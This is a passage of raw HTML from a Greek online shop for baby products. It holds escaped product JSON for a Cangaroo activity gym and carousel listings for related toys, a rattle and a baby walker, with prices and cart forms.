\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03c0\u03bf\u03c5 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03bf\u03cd\u03bd \u03c3\u03c4\u03b9\u03c2 \u03bc\u03c0\u03ac\u03c1\u03b5\u03c2 \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b9\u03b5\u03b3\u03b5\u03af\u03c1\u03b5\u03b9 \u03c4\u03b7 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03b1\u03b9\u03b4\u03b9\u03bf\u03cd, \u03c4\u03b7\u03bd \u03ba\u03b9\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c7\u03b5\u03c1\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b4\u03b9\u03ce\u03bd, \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b9\u03b1\u03c6\u03cc\u03c1\u03c9\u03bd \u03c3\u03c7\u03b7\u03bc\u03ac\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a4\u03bf \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf \u03b1\u03c0\u03cc \u03bc\u03b7 \u03c4\u03bf\u03be\u03b9\u03ba\u03ac \u03c5\u03bb\u03b9\u03ba\u03ac, \u03b1\u03c3\u03c6\u03b1\u03bb\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03ae \u03c5\u03b3\u03b5\u03af\u03b1.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5441,&quot;id_product&quot;:5441,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;category_name&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1\/5441-cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:19.887097000000001,&quot;price_without_reduction&quot;:24.66,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0391\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-cart_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-large_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-medium_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;86544&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-cart_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-large_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-medium_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;86545&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-cart_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-large_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-medium_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;86544&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:24.66,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12691 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12691"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54877-home_default/μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μουσικό Περιστρεφόμενο Κρεβατιού Mobile Dreamy 63605 Grey..."
                        data-full-size-image-url="https://perpatoura.com/54877-thickbox_default/μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Με έκπτωση!</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12691" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12691"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Παιχνίδια</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">Μουσικό Περιστρεφόμενο Κρεβατιού Mobile Dreamy 63605 Grey Cangaroo 3800146264734</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">Cangaroo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">3800146264734</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html"> <span  class="product-price" content="20.5" aria-label="Τιμή">
                                                                            20,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">Μουσικό Περιστρεφόμενο Κρεβατιού Mobile Dreamy 63605 Grey Cangaroo 3800146264734</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-12691-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="12691">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-6942 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6942"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μασητικα-ειδη-οδοντοφυιιας/6942-lorelli-baby-care-rattle-monkey-1021067.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/23084-home_default/lorelli-baby-care-rattle-monkey-1021067.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Baby Care RATTLE MONKEY 1021067"
                        data-full-size-image-url="https://perpatoura.com/23084-thickbox_default/lorelli-baby-care-rattle-monkey-1021067.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6942" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="6942"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-8672 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8672"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/περπατούρες/8672-cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/31499-home_default/cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Cangaroo Περπατούρα Βρεφική Eko Red 3800146243586"
                        data-full-size-image-url="https://perpatoura.com/31499-thickbox_default/cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.jpg"
                        width="437"
                        height="445"
